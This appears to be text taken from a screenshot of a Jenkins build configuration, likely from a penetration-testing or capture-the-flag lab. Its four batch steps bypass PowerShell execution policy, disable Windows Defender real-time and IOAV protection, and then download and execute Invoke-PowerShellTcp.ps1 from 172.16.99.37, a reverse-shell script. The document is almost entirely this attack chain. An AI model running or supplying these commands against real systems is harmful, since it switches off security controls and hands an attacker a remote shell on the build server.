 Build
Execute Windows batch command
X
Command
powershell -ep bypass
See the list of available environment variables
Advanced...
Execute Windows batch command
X
Command
powershell Set-MpPreference -DisableRealtimeMonitoring $true
See the list of available environment variables
Advanced...
Execute Windows batch command
X
Command
powershell Set-MpPreference -DisableIOAVProtection $true
See the list of available environment variables
Advanced...
Execute Windows batch command
X
Command
powershell iex (iwr http://172.16.99.37/Invoke-PowerShellTcp.ps1 -UseBasicParsing)
See the list of available environment variables
Advanced...